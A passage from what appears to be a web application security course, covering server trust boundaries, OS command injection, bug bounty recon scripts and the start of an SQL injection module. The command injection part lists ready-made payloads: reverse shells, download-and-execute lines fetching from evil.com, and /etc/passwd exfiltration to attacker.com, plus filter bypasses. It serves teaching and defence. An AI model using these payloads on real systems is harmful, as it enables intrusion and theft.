- Frontend validation may not match backend enforcement
- Logging may occur on one layer while decisions happen on another
Security Relevance for Ethical Hackers
- Identifying which server is authoritative for security decisions
- Understanding how headers influence routing and access control
- Recognizing reverse proxy and load balancer behavior
- Detecting mismatches between frontend and backend validation
- Interpreting server responses and logs accurately
Web server vulnerabilities are often the result of trust and logic errors, not protocol flaws. Understanding server roles is essential for accurate assessment.
02.13 Application Servers vs Web Servers
Web servers and application servers serve fundamentally different purposes within a web architecture. Confusing these roles leads to incorrect security assumptions, misplaced trust, and exploitable attack paths.
Modern web applications commonly deploy both server types together, creating layered request processing where responsibility must be clearly defined and enforced.
Web Server Responsibilities
- Accepting client connections and managing HTTP sessions
- Parsing HTTP requests (methods, headers, URLs, parameters)
- Terminating TLS and enforcing transport-level security
- Serving static content efficiently
- Routing and forwarding requests to backend services
- Applying basic access restrictions and rate limits
Application Server Responsibilities
- Executing application and business logic
- Handling authentication workflows
- Performing authorization and role validation
- Interacting with databases and internal services
- Processing user input and enforcing data integrity
- Generating dynamic responses
Typical Deployment Architecture
- Client → Web Server (reverse proxy)
- Web Server → Application Server
- Application Server → Database or internal APIs
Trust Boundary Breakdown
- Frontend validates input, backend assumes it is safe
- Headers added or modified during request forwarding
- IP-based access control evaluated at the wrong layer
- Inconsistent URL normalization and decoding
- Authentication state inferred instead of verified
Security Implications
- Authentication bypass due to mismatched validation
- Authorization flaws caused by trust assumptions
- Request smuggling between frontend and backend
- Exposure of internal APIs or admin functionality
- Incomplete or misleading security logs
Defensive Design Principles
- Enforce authentication and authorization at the application server
- Minimize trust in forwarded headers and client-supplied data
- Ensure consistent request normalization across layers
- Log security-relevant events at authoritative components
- Clearly document responsibility boundaries between servers
Many critical vulnerabilities arise not from bugs in code, but from incorrect assumptions about which server is responsible for enforcing security.
03.14 Server Request Handling & Attack Surface
Every HTTP request passes through multiple processing stages across web servers, proxies, and application servers. Each stage performs interpretation, transformation, or validation, introducing potential gaps between what the client sends and what the server understands.
These gaps define the server-side attack surface, where inconsistent parsing, misplaced trust, or incomplete validation can lead to security failures.
Request Lifecycle Overview
- Connection establishment – TCP connection setup and session handling
- TLS negotiation – Encryption, certificate validation, and cipher agreement
- Initial request parsing – Method, headers, path, and protocol interpretation
- Normalization & decoding – URL decoding, canonicalization, and rewriting
- Routing decisions – Mapping requests to handlers or backend services
- Application logic execution – Authentication, authorization, and business rules
- Response generation – Status codes, headers, and body creation
- Logging & monitoring – Recording activity for auditing and detection
Key Request Handling Components
- HTTP method handling – Determines permitted actions and side effects
- Header processing – Influences routing, authentication, and caching
- Path resolution – Controls file access and endpoint selection
- Parameter parsing – Shapes application behavior and logic flow
- State management – Session, cookie, and token handling
Major Attack Surfaces
- Inconsistent handling of HTTP methods across layers
- Blind trust in forwarded or client-controlled headers
- Differences in URL decoding and normalization rules
- Frontend validation not enforced by backend logic
- Security decisions made by unauthoritative components
- Logging that does not reflect actual request behavior
Frontend vs Backend Interpretation
- Web servers may rewrite URLs before forwarding
- Proxies may add, remove, or modify headers
- Application servers may re-parse requests independently
- Security controls may exist at only one layer
Logging, Visibility & Evidence
- Different layers may log different representations of a request
- Frontend logs may not reflect backend processing
- Backend errors may be masked by proxies
- Insufficient logging limits detection and forensic analysis
Defensive Perspective
- Centralize authentication and authorization logic
- Apply consistent request normalization across layers
- Avoid trusting client-controlled or forwarded headers
- Ensure security checks are enforced at authoritative servers
- Correlate logs across frontend and backend components
Most server-side vulnerabilities originate from logic gaps and trust assumptions, not weaknesses in the HTTP protocol itself.
🎓 Module 02 : HTTP, Web Protocol & Transport Layer Abuse Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 03 : OS Command Injection
This module provides a complete, hands‑on understanding of OS Command Injection vulnerabilities. You will learn why they occur, how attackers exploit them, advanced bypass techniques, real‑world impact, and – most importantly – how to prevent and detect them. This is essential for penetration testers, security engineers, and developers.
3.1 What is OS Command Injection & Why It Happens
OS Command Injection (also called shell injection) occurs when an application passes unsanitized user input to a system shell. Attackers can inject arbitrary commands that the operating system executes with the same privileges as the vulnerable application.
Imagine a website that lets you ping an IP address:
ping 8.8.8.8. If you can add a semicolon
and another command – 8.8.8.8; whoami – the server runs whoami too.
That’s command injection.
User Input:  "; whoami" (attacker supplies)
                │
                ▼
Application: "ping -c 4 " + userInput
                │
                ▼
Final Command: ping -c 4 ; whoami
                │
                ▼
Shell interprets: runs ping, then runs whoami
🔍 Why Does It Happen? (Deep Dive)
- Direct concatenation of user input into shell commands without sanitisation.
- Using dangerous functions that invoke a shell (e.g.,
system(),exec(),shell_exec(),passthru(),popen()in PHP;os.system(),subprocess.call(shell=True)in Python;child_process.exec()in Node.js;Runtime.exec()without argument separation in Java). - Insufficient input validation – allowing special characters like
;,|,&,$(),`to reach the shell. - Misbelief that data will never be malicious – developers often trust internal data or assume users won’t inject commands. This is a dangerous assumption.
- Blacklisting instead of whitelisting – trying to block known bad patterns is almost always incomplete.
💻 Vulnerable Code Examples (Multiple Languages)
$ip = $_GET['ip'];
system("ping -c 4 " . $ip);import os
ip = request.args.get('ip')
os.system(f"ping -c 4 {ip}")const { exec } = require('child_process');
exec(`ping -c 4 ${req.query.ip}`);String ip = request.getParameter("ip");
Runtime.getRuntime().exec("ping -c 4 " + ip);⚠️ Why Blacklisting Fails (and Whitelisting is the Answer)
Many developers attempt to block characters like ; or |. But attackers have endless bypasses:
- Newline (
%0a) instead of semicolon - Pipe with spaces around:
|still works - Environment variable tricks:
${IFS}for space - Command substitution:
`whoami`or$(whoami) - Encoding: URL encode, double encode, Unicode homoglyphs
Safe approach: Whitelist allowed values (e.g., only numbers and dots for IP). Never rely on blacklisting.
🔧 Fixed Code Examples (Secure)
$ip = escapeshellarg($_GET['ip']);
system("ping -c 4 " . $ip);import subprocess
subprocess.run(["ping", "-c", "4", ip], shell=False)3.2 How Command Injection Works (Web App → Shell → OS)
The attack flow follows a clear path from the browser down to the operating system kernel.
┌────────┐       ┌───────────┐
│ Browser│─────▶│ Web Server│
└────────┘       └─────┬─────┘
                      │
                      ▼
             ┌────────────────┐
             │ PHP/Python/Node│
             └────────┬───────┘
                      │
            concatenate user input
                      │
                      ▼
            ┌─────────────────┐
            │system() / exec()│
            └────────┬────────┘
                      │
                      ▼
                 ┌─────────┐
                 │  Shell  │
                 └────┬────┘
                      │
            parse & expand metacharacters
                      │
                      ▼
        ┌─────────────┴─────────────┐
        │ Command 1  |  Command 2   │
        └─────────────┬─────────────┘
                      │
                      ▼
                 ┌─────────┐
                 │OS Kernel│
                 └────┬────┘
                      │
                      ▼
                 ┌─────────┐
                 │ Output  │
                 └─────────┘
🧩 Step‑by‑Step Execution (Time‑based example)
- User input:
8.8.8.8; sleep 5 - Application builds command:
ping -c 4 8.8.8.8; sleep 5 - Shell interprets: runs
ping, then runssleep 5. - Response delay: if the application waits for both commands, the response takes at least 5 seconds.
- Confirmation: a delay proves injection worked (blind detection).
💥 How Shell Parsing Works – Metacharacters & Command Injection
The shell interprets certain characters as metacharacters that alter command execution. Attackers use these to inject additional commands.
| Metacharacter(s) | Meaning | Injection Example |
|---|---|---|
; |
Command separator (sequential) | 8.8.8.8; whoami → runs ping, then whoami |
| |
Pipe – feeds stdout of first command to stdin of second | cat /etc/passwd | grep root |
& |
Background execution (both commands run regardless) | ping 8.8.8.8 & wget http://evil.com |
&& |
AND – second command runs only if first succeeds | ping -c 1 8.8.8.8 && id |
|| |
OR – second command runs only if first fails | ping -c 1 999.999.999.999 || nc -e /bin/sh attacker.com 4444 |
$( ) / ` ` |
Command substitution – executes inner command, substitutes its output | echo $(cat /etc/passwd) |
🔍 Different Injection Contexts (Where the Payload Lands)
The context in which user input appears changes how an attacker must structure the payload.
- End of the command (easiest):
ping 8.8.8.8 {user_input}→8.8.8.8; whoami - Middle of the command (requires breaking out):
cat {user_input}.txt→../../etc/passwd ; whoami - Inside quotes (must close quotes):
grep "{user_input}" file.txt→" ; whoami ; " - Inside backticks or substitution (complex):
eval "echo {user_input}"→`whoami`
💡 Example: Breaking out of a quoted context
# Vulnerable command
grep "{user_input}" /var/log/auth.log

# Attack payload
" ; cat /etc/passwd ; "

# Resulting command
grep "" ; cat /etc/passwd ; "" /var/log/auth.log
→ The shell runs: cat /etc/passwd
🔄 Advanced Chaining – Combining Multiple Commands & Obfuscation
# Download and execute a script in one line
8.8.8.8; wget http://evil.com/s.sh -O /tmp/s.sh; bash /tmp/s.sh

# Reverse shell using netcat without spaces (using ${IFS})
127.0.0.1; nc${IFS}-e${IFS}/bin/sh${IFS}10.0.0.1${IFS}4444

# Data exfiltration via DNS (Linux)
8.8.8.8; nslookup $(whoami).attacker.com
🛡️ Why Blind Injection Works Even Without Output
Many command injections are blind – the attacker never sees command output. They use side‑channels:
- Time‑based:
sleep 10→ response delay - DNS exfiltration:
nslookup $(whoami).attacker.com→ attacker sees query in DNS logs - HTTP callback:
curl http://attacker.com/$(id)→ attacker’s web server logs - Out‑of‑band file write:
wget --post-file=/etc/passwd http://attacker.com/collect
3.3 Special Characters, Operators & Injection Payloads
The shell uses several special characters that attackers abuse to chain commands, redirect output, or perform substitutions. Understanding each operator is essential for both exploitation and defense.
| Operator | Meaning / Behavior | Example Payload | Resulting Effect |
|---|---|---|---|
; |
Sequential command separator – runs commands one after another regardless of success/failure | 127.0.0.1; whoami |
Runs ping 127.0.0.1, then whoami |
| |
Pipe – sends stdout of left command as stdin to right command | cat /etc/passwd | grep root |
Extracts only lines containing "root" from the password file |
& |
Background execution – runs commands in parallel; web server may not wait for all to finish (great for blind injection) | ping 8.8.8.8 & wget http://evil.com/shell.php |
Both commands start immediately; attacker can fetch payload even if web response is quick |
&& |
Logical AND – second command runs only if the first command succeeds (exit code 0) | ping -c 1 8.8.8.8 && id |
id runs only if the ping to 8.8.8.8 is successful |
|| |
Logical OR – second command runs only if the first command fails (exit code non‑zero) | ping -c 1 999.999.999.999 || nc -e /bin/sh attacker.com 4444 |
If ping fails (unreachable IP), the attacker gets a reverse shell |
` ` (backticks) |
Command substitution – executes inner command and substitutes its output in place | echo `cat /etc/passwd` |
The entire /etc/passwd file is printed by echo |
$( ) |
Modern command substitution (nestable, preferred in bash) | echo $(id) |
Output of id command appears in the echoed string |
${IFS} |
Internal Field Separator – represents space, tab, newline; used to bypass space filters | cat${IFS}/etc/passwd |
Same as cat /etc/passwd – avoids literal spaces |
${PATH:0:1} |
Slice environment variables – can extract single characters to build commands without typing letters | ${PATH:0:1}${PATH:0:1}... (builds / then b...) |
Extremely advanced obfuscation; used when blacklists block specific characters |
🔥 Common Injection Payloads (by goal)
; cat /etc/passwd| head -100 /var/log/apache2/access.log&& tail -50 /var/log/nginx/error.log
; bash -i >& /dev/tcp/10.0.0.1/4444 0>&1| nc -e /bin/sh 10.0.0.1 4444&& python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",4444));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
; wget http://evil.com/shell.php -O /var/www/html/shell.php| curl -o /tmp/malware http://evil.com/x&& fetch http://evil.com/backdoor && chmod +x backdoor && ./backdoor
; nc 10.0.0.1 4444 < /etc/passwd| curl --data-urlencode "file@/etc/passwd" http://attacker.com/steal&& nslookup $(whoami).attacker.com
; sleep 10| ping -n 6 127.0.0.1&& timeout 5s cat /etc/passwd
127.0.0.1;cat${IFS}/etc/passwd|cat${IFS}/etc/hostname&&ping${IFS}-c${IFS}1${IFS}127.0.0.1
🧠 Deep Dive: Why Each Operator Works
- Semicolon (
;) – Simplest injection. It tells the shell to finish the first command and start a new one. Works regardless of exit status. - Pipe (
|) – Allows processing output of one command into another. Often used to filter results or chain tools. - Ampersand (
&) – Runs the command in the background. Useful when you want the web application to return quickly while the injection continues running. - AND / OR (
&&/||) – Conditionally execute based on success/failure. Attackers use these to retry or to ensure the injected part only runs in certain conditions. - Command substitution (
``/$()) – Embeds the output of one command directly into the command line. Great for exfiltrating data through error messages or HTTP responses. ${IFS}– Space replacement. Many filters remove spaces;${IFS}is a built‑in variable that expands to whitespace, bypassing naive filters.
🎓 Module 03 : OS Command Injection Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 04 : Bug Bounty Recon & Hunting Methodology
This module provides a comprehensive guide to Bug Bounty Reconnaissance & Hunting Methodology, the most critical phase of successful bug hunting. Learn how professional bug hunters discover hidden assets, map attack surfaces, and find vulnerabilities that others miss. This module covers passive and active recon, subdomain enumeration, content discovery, automation workflows, and proven methodologies used by top earners on platforms like HackerOne, Bugcrowd, and Intigriti.
4.1 What is Recon in Bug Hunting?
Reconnaissance (Recon) is the most critical phase in bug bounty hunting. It's the process of gathering information about a target before launching any attack.
🎯 Why Recon is Important
🔍 Find Hidden Assets
Discover subdomains, IPs, and services not linked from main website
🗺️ Map Attack Surface
Understand the target's infrastructure and potential entry points
⚡ Save Time
Good recon prevents wasting time on dead ends
🏆 Find Critical Bugs
Many high-severity bugs are found in forgotten subdomains
4.2 Passive vs Active Recon
Definition: Gathering information without directly interacting with the target.
Pros:
- ✓ No direct contact - completely undetectable
- ✓ Legal and safe
- ✓ Can't trigger WAF or IDS alerts
Techniques:
- DNS enumeration (dnsrecon, dnsdumpster)
- Certificate Transparency logs (crt.sh)
- Search engines (Google, Bing dorks)
- GitHub/GitLab code search
- Wayback Machine (archive.org)
- SecurityTrails, Shodan
Definition: Directly interacting with the target's systems.
Pros:
- ✓ More accurate and up-to-date information
- ✓ Can discover hidden endpoints
- ✓ Real-time data collection
Cons:
- ⚠️ Can trigger security alerts
- ⚠️ Must stay within scope
- ⚠️ Rate limiting required
Techniques:
- Port scanning (nmap, masscan)
- Directory/File fuzzing (ffuf, dirsearch)
- Subdomain brute-forcing
- Technology fingerprinting
- Parameter discovery
4.3 Subdomain Enumeration Fundamentals
Subdomain enumeration is the process of discovering all subdomains associated with a target domain. This often reveals forgotten, vulnerable, or test applications.
🔍 7 Subdomain Enumeration Techniques
| Technique | Description | Example Command | Tools |
|---|---|---|---|
| 1. Certificate Transparency | SSL certificates often list subdomains | curl "https://crt.sh/?q=%.target.com&output=json" |
crt.sh, certspotter |
| 2. DNS Brute-Force | Try common subdomain names | dnsrecon -d target.com -D wordlist.txt |
dnsrecon, puredns, shuffledns |
| 3. Search Engines | Google/Bing dorks for subdomains | site:*.target.com |
Google, Bing, Baidu |
| 4. DNS Zone Transfer | Rare but valuable if misconfigured | dig axfr @ns1.target.com target.com |
dig, host |
| 5. ASN Lookup | Find IP ranges owned by company | whois -h whois.radb.net target.com |
whois, bgp.he.net |
| 6. DNS History | Historical DNS records | dns-history.target.com |
SecurityTrails, DNSDB |
| 7. Code Repositories | GitHub/GitLab code search | github.com search: "target.com" |
GitHub CLI, truffleHog |
🛠️ Best Automation Workflow for Subdomains
#!/bin/bash
# Complete subdomain enumeration workflow

TARGET="target.com"

# 1. Passive Enumeration
echo "[*] Passive enumeration started..."
# Certificate Transparency
curl -s "https://crt.sh/?q=%.$TARGET&output=json" | jq -r '.[].name_value' | sort -u > certs.txt

# SecurityTrails (API required)
curl -s "https://api.securitytrails.com/v1/domain/$TARGET/subdomains" -H "APIKEY: your-key" | jq -r '.subdomains[]' > sec.txt

# 2. Active Brute-Force
echo "[*] Active brute-force started..."
puredns bruteforce subdomains.txt $TARGET -r resolvers.txt -w brute.txt

# 3. DNS Resolution
echo "[*] Resolving subdomains..."
cat certs.txt sec.txt brute.txt | sort -u | puredns resolve -r resolvers.txt -w final.txt

# 4. HTTP Probing
echo "[*] Checking live hosts..."
cat final.txt | httpx -status-code -title -tech-detect -o live.txt

echo "[+] Total subdomains found: $(wc -l < final.txt)"
echo "[+] Live hosts: $(wc -l < live.txt)"4.4 Mapping the Attack Surface
Attack surface mapping is identifying ALL possible entry points an attacker could use to compromise the target.
🗺️ Complete Attack Surface Checklist
- Main domain
- Subdomains
- Staging/Dev servers
- Admin panels
- API endpoints
- Legacy applications
- Open ports (21,22,23,25,80,443,8080)
- Databases (3306,5432,27017)
- Remote access (3389,5900)
- Message queues (5672,61613)
- Monitoring (9090,9100)
- S3 buckets
- Azure Blob Storage
- CloudFront distributions
- Lambda functions
- Kubernetes clusters
- Login pages
- Registration forms
- Password reset
- OAuth endpoints
- SSO integrations
- Profile pictures
- Document uploads
- CSV/Excel imports
- Avatar uploads
- Attachment endpoints
- CDNs (Cloudflare, Akamai)
- Analytics (Google, Hotjar)
- Payment gateways
- Social media integrations
- APIs (Stripe, Twilio)
🛠️ Automation Command for Attack Surface Mapping
#!/bin/bash
# Comprehensive attack surface mapping

TARGET="target.com"

# 1. Subdomain enumeration (all techniques)
echo "[1] Enumerating subdomains..."
subfinder -d $TARGET -all -o subfinder.txt
assetfinder --subs-only $TARGET > assetfinder.txt
amass enum -passive -d $TARGET -o amass.txt
puredns bruteforce ~/wordlists/subdomains.txt $TARGET -r ~/resolvers.txt -o brute.txt

# Combine all subdomains
cat subfinder.txt assetfinder.txt amass.txt brute.txt | sort -u > all_subs.txt

# 2. Port scanning on discovered IPs
echo "[2] Scanning ports..."
cat all_subs.txt | dnsx -a -resp-only | sort -u > ips.txt
nmap -iL ips.txt -p- --min-rate 1000 -oA nmap_scan

# 3. Web technologies detection
echo "[3] Detecting technologies..."
cat all_subs.txt | httpx -tech-detect -status-code -title -wc -o tech.txt

# 4. Screenshot all live hosts
echo "[4] Taking screenshots..."
cat all_subs.txt | httpx -o live.txt
gowitness file -f live.txt

# 5. Directory fuzzing on high-value targets
echo "[5] Fuzzing directories..."
ffuf -w ~/wordlists/directory.txt -u http://FUZZ.target.com -c -t 100 -o fuzz.json

echo "[+] Attack surface mapping complete!"
4.5 Recon Methodology Used by Top Bug Hunters
- Phase 1: Initial OSINT - Gather everything without touching the target
- Phase 2: Subdomain Discovery - Find all associated domains/subdomains
- Phase 3: Technology Fingerprinting - Identify tech stack, versions, frameworks
- Phase 4: Content Discovery - Find hidden directories, files, endpoints
- Phase 5: Vulnerability Identification - Targeted testing based on findings
📋 Detailed Top Hunter Workflow
#!/bin/bash
# Top bug hunter recon workflow (TomNomNom, Nahamsec, Jason Haddix style)

TARGET="target.com"

# ========== PHASE 1: PASSIVE OSINT ==========
echo "[Phase 1] Passive OSINT..."

# Certificate Transparency (crt.sh)
curl -s "https://crt.sh/?q=%.$TARGET&output=json" | jq -r '.[].name_value' | sed 's/\*\.//g' | sort -u > phase1.txt

# AlienVault OTX
curl -s "https://otx.alienvault.com/api/v1/indicators/domain/$TARGET/passive_dns" | jq -r '.passive_dns[]?.hostname' >> phase1.txt

# SecurityTrails (if you have API)
curl -s "https://api.securitytrails.com/v1/domain/$TARGET/subdomains" -H "APIKEY: your-key" | jq -r '.subdomains[]' >> phase1.txt

# ========== PHASE 2: ACTIVE SUBDOMAIN ENUM ==========
echo "[Phase 2] Active subdomain discovery..."

# Brute-force with multiple wordlists
puredns bruteforce ~/wordlists/subdomains/best-dns.txt $TARGET -r ~/wordlists/resolvers.txt -w brute1.txt
puredns bruteforce ~/wordlists/subdomains/commonspeak.txt $TARGET -r ~/wordlists/resolvers.txt -w brute2.txt
puredns bruteforce ~/wordlists/subdomains/bitquark.txt $TARGET -r ~/wordlists/resolvers.txt -w brute3.txt

# Permutations (alter ego technique)
cat phase1.txt brute*.txt | sort -u | dnsgen - | puredns resolve -r ~/wordlists/resolvers.txt -w permutations.txt

# ========== PHASE 3: RESOLUTION & PROBING ==========
echo "[Phase 3] Resolution and probing..."

# Combine and resolve
cat phase1.txt brute*.txt permutations.txt | sort -u | puredns resolve -r ~/wordlists/resolvers.txt -w resolved.txt

# Probe for live hosts with technology detection
cat resolved.txt | httpx -status-code -title -tech-detect -content-length -web-server -o live.json

# ========== PHASE 4: CONTENT DISCOVERY ==========
echo "[Phase 4] Content discovery..."

# Extract live hosts
cat live.json | jq -r '.url' > live_urls.txt

# Directory fuzzing on each live host
for url in $(cat live_urls.txt); do
    ffuf -u $url/FUZZ -w ~/wordlists/directory.txt -c -t 50 -of csv -o "${url//[:\/]/_}.csv"
done

# JavaScript file extraction and analysis
katana -u $TARGET -d 5 -silent | grep "\.js" | tee js_files.txt

# ========== PHASE 5: PARAMETER DISCOVERY ==========
echo "[Phase 5] Parameter discovery..."

# Extract all URLs with parameters
gospider -s "https://$TARGET" -d 2 -o output.txt

# Arjun for parameter discovery
arjun -u "https://$TARGET" -oT params.txt

# ========== FINAL REPORT ==========
echo "[+] Recon completed for $TARGET"
echo "Total subdomains: $(wc -l < resolved.txt)"
echo "Live hosts: $(wc -l < live_urls.txt)"
echo "JavaScript files: $(wc -l < js_files.txt)"
echo "Parameters discovered: $(wc -l < params.txt)"4.6 Why Most Bug Hunters Fail
- Poor Recon - Rushing to exploitation without proper reconnaissance
- No Methodology - Random testing without a structured approach
- Tool Overload - Using too many tools without understanding them
- Ignoring Scope - Wasting time on out-of-scope targets
- No Automation - Doing everything manually (too slow)
- Same Targets as Everyone - Competing on popular programs with 1000+ hunters
- Giving Up Too Early - Expecting instant results
- Not Learning from Others - Ignoring write-ups and reports
- Poor Documentation - Can't reproduce or report findings properly
- No Consistency - Hunting sporadically instead of daily practice
📊 Success Statistics
95%
of hunters quit in first 3 months
1-2%
of hunters find critical bugs
10-20%
earn consistent income
50+ hrs
average before first valid bug
4.7 Mindset of a Successful Bug Hunter
- Every failure teaches something
- Continuous learning is mandatory
- Embrace constructive criticism
- Study others' reports
- "What happens if I try this?"
- Test every parameter
- Explore edge cases
- Think like an attacker
- Don't give up after failures
- Test systematically
- Document everything
- Learn from mistakes
- Read write-ups daily
- Watch conference talks
- Join discord communities
- Share your findings
- Automate repetitive tasks
- Use aliases and scripts
- Optimize workflows
- Focus on high-value targets
- Stay within scope
- Report responsibly
- Don't damage data
- Respect privacy
4.8 Building Your Recon Automation Workflow
🔧 Complete Recon Automation Script
#!/bin/bash
# ============================================================
# COMPLETE RECON AUTOMATION WORKFLOW
# ============================================================

TARGET="$1"
OUTPUT_DIR="recon/$TARGET"

if [ -z "$TARGET" ]; then
    echo "Usage: $0 target.com"
    exit 1
fi

mkdir -p $OUTPUT_DIR
cd $OUTPUT_DIR

# ========== STEP 1: PASSIVE SUBDOMAIN ENUMERATION ==========
echo "[1/8] Passive subdomain enumeration..."
subfinder -d $TARGET -all -o passive_subs.txt
assetfinder --subs-only $TARGET >> passive_subs.txt
amass enum -passive -d $TARGET -o amass_subs.txt
cat passive_subs.txt amass_subs.txt | sort -u > all_passive.txt

# ========== STEP 2: ACTIVE SUBDOMAIN ENUMERATION ==========
echo "[2/8] Active subdomain enumeration..."
puredns bruteforce /usr/share/wordlists/seclists/Discovery/DNS/combined.txt $TARGET -r /opt/resolvers.txt -o active_subs.txt

# ========== STEP 3: SUBDOMAIN PERMUTATIONS ==========
echo "[3/8] Generating permutations..."
cat all_passive.txt active_subs.txt | sort -u | dnsgen - | puredns resolve -r /opt/resolvers.txt -o permutations.txt

# ========== STEP 4: COMBINE ALL SUBDOMAINS ==========
echo "[4/8] Combining all subdomains..."
cat all_passive.txt active_subs.txt permutations.txt | sort -u > all_subs.txt
echo "Total subdomains: $(wc -l < all_subs.txt)"

# ========== STEP 5: RESOLVE AND PROBE ==========
echo "[5/8] Probing live hosts..."
cat all_subs.txt | httpx -status-code -title -tech-detect -content-length -web-server -json -o live.json
cat live.json | jq -r '.url' | tee live_urls.txt
echo "Live hosts: $(wc -l < live_urls.txt)"

# ========== STEP 6: PORT SCANNING ==========
echo "[6/8] Port scanning discovered IPs..."
cat all_subs.txt | dnsx -a -resp-only | sort -u > ips.txt
nmap -iL ips.txt -p 80,443,8080,8443,3000,5000,8000,9000 -sV -oA port_scan

# ========== STEP 7: CONTENT DISCOVERY ==========
echo "[7/8] Content discovery..."
# Directory fuzzing on top domains
head -20 live_urls.txt | while read url; do
    domain=$(echo $url | sed 's/https\?:\/\///')
    ffuf -u $url/FUZZ -w /usr/share/wordlists/seclists/Discovery/Web-Content/common.txt -t 50 -of csv -o "fuzz_$domain.csv"
done

# JavaScript file discovery
katana -u $TARGET -d 3 -silent | grep -E "\.js(\?|$)" | sort -u > js_files.txt

# Endpoint discovery
gospider -s "https://$TARGET" -d 2 -t 10 -o gospider_output.txt

# ========== STEP 8: SCREENSHOTS ==========
echo "[8/8] Taking screenshots..."
cat live_urls.txt | gowitness scan --destination screenshots/

# ========== FINAL REPORT ==========
echo "=========================================="
echo "RECON COMPLETED FOR $TARGET"
echo "=========================================="
echo "Location: $OUTPUT_DIR"
echo "Subdomains: $(wc -l < all_subs.txt)"
echo "Live hosts: $(wc -l < live_urls.txt)"
echo "IPs found: $(wc -l < ips.txt)"
echo "JS files: $(wc -l < js_files.txt)"
echo "=========================================="

# Generate summary report
{
    echo "# Recon Report for $TARGET"
    echo "## Summary"
    echo "- **Date:** $(date)"
    echo "- **Subdomains Found:** $(wc -l < all_subs.txt)"
    echo "- **Live Hosts:** $(wc -l < live_urls.txt)"
    echo "- **IPs Found:** $(wc -l < ips.txt)"
    echo ""
    echo "## Live Hosts"
    cat live_urls.txt
} > README.md
4.9 Common Recon Mistakes Beginners Make
Problem: Using only one subdomain enumeration tool
Solution: Use multiple tools (subfinder, assetfinder, amass, puredns) and combine results
# BAD
subfinder -d target.com

# GOOD
subfinder -d target.com -all
assetfinder --subs-only target.com
amass enum -passive -d target.com
puredns bruteforce wordlist.txt target.com
cat * | sort -u > all_subs.txtProblem: Getting false positives from DNS tools
Solution: Always resolve subdomains with quality resolvers
# BAD - No resolution
cat subs.txt | wc -l
# Output: 1000 subdomains (many are false positives)

# GOOD - Resolve first
cat subs.txt | puredns resolve -r resolvers.txt -w resolved.txt
# Output: 150 confirmed subdomains (real hosts)Problem: Thinking all subdomains are hosted on different servers
Solution: Identify CDNs and group by origin IP
# Check for Cloudflare
curl -I https://target.com | grep -i "cf-ray"

# Get origin IP (bypass CDN)
dig target.com +trace
nslookup target.com 8.8.8.8Problem: Wasting time on out-of-scope subdomains
Solution: Always check program scope before recon
# Filter only in-scope subdomains
cat all_subs.txt | grep -E "\.target\.com$|\.target\.net$" > in_scope.txtProblem: Getting IP banned for aggressive scanning
Solution: Use rate limiting and delays
# BAD - No delays
ffuf -u http://target.com/FUZZ -w wordlist.txt

# GOOD - With rate limiting
ffuf -u http://target.com/FUZZ -w wordlist.txt -t 20 -rate 100
4.10 Real Bug Bounty Recon Case Study
Target: Large E-commerce Company
Step-by-Step Recon Process:
- Passive Subdomain Enumeration
subfinder -d target.com -all assetfinder --subs-only target.com curl -s "https://crt.sh/?q=%.target.com" | grep -o '[a-zA-Z0-9.-]*\.target\.com' | sort -u - Found Interesting Subdomain
# Discovery: staging-admin.target.com - Technology Fingerprinting
httpx -u staging-admin.target.com -tech-detect -status-code # Result: 200 OK, Apache 2.4.41, PHP 7.4 - Content Discovery
ffuf -u https://staging-admin.target.com/FUZZ -w ~/wordlists/common.txt # Found: /backup.sql, /phpinfo.php, /test.php - Vulnerability Found
# backup.sql contained database credentials
# phpinfo.php revealed sensitive configuration
# test.php was vulnerable to LFI
📋 Lessons Learned:
- ✅ Always check staging/dev subdomains
- ✅ Backup files are goldmines for information disclosure
- ✅ Old PHP info pages leak critical configuration
- ✅ Test files often left in production
- ✅ 10% of effort found 90% of vulnerabilities
# Recon Checklist for Every Target
# =================================

[ ] 1. Domain/Program scope review
[ ] 2. Passive OSINT (no direct contact)
    [ ] Certificate Transparency (crt.sh)
    [ ] SecurityTrails
    [ ] AlienVault OTX
    [ ] URLScan.io
    [ ] WayBack Machine
    [ ] GitHub code search
    [ ] Google/Bing dorks

[ ] 3. Subdomain Enumeration
    [ ] Subfinder
    [ ] Assetfinder
    [ ] Amass (passive)
    [ ] DNS brute-force
    [ ] DNS permutations
    [ ] All subdomains resolved

[ ] 4. Technology Detection
    [ ] HTTPx for all live hosts
    [ ] Wappalyzer
    [ ] WhatWeb
    [ ] Port scanning (nmap)

[ ] 5. Content Discovery
    [ ] Directory fuzzing
    [ ] File fuzzing (backups, configs)
    [ ] JavaScript file analysis
    [ ] Parameter discovery

[ ] 6. Vulnerability Testing
    [ ] XSS in all parameters
    [ ] SQL injection
    [ ] LFI/RFI
    [ ] IDOR
    [ ] Open redirects
    [ ] Subdomain takeover
    [ ] CORS misconfigurations

[ ] 7. Documentation
    [ ] All findings documented
    [ ] Screenshots taken
    [ ] Proof of concept ready
    [ ] Report drafted
🎓 Module 04 : Bug Bounty Recon & Hunting Methodology Successfully Completed
You have successfully completed this module of Web Application Security.
Keep building your expertise step by step — Learn Next Module →
Module 05 : SQL Injection (SQLi)
This module provides an in-depth understanding of SQL Injection (SQLi), one of the most dangerous and widely exploited web application vulnerabilities. SQL Injection allows attackers to interfere with database queries, leading to data theft, authentication bypass, data manipulation, and complete system compromise. This module is fully aligned with CEH, OWASP, and real-world penetration testing practices.
5.1 What is SQL Injection?
🔍 Definition
SQL Injection occurs when an application inserts untrusted user input directly into an SQL query without proper validation or parameterization. This allows attackers to modify the query’s logic.
If user input changes the meaning of an SQL query → SQL Injection exists.
🗄️ Why Databases Are a Prime Target
- Databases store usernames, passwords, emails, and financial data
- Databases often control application behavior
- One vulnerable query can expose the entire system
5.2 How SQL Injection Works (Attack Flow)
🔄 Step-by-Step Breakdown
- User submits input through a form, URL, cookie, or header
- Application builds an SQL query dynamically
- Input is not sanitized or parameterized
- Database executes attacker-controlled SQL
📌 Common Vulnerable Locations
- Login forms
- Search boxes
- Product filters
- URL parameters (GET requests)
- Cookies and HTTP headers
- API parameters
5.3 Types of SQL Injection
🧩 1. In-Band SQL Injection
The attacker receives data through the same channel used to send the request. This is the most common and easiest form.
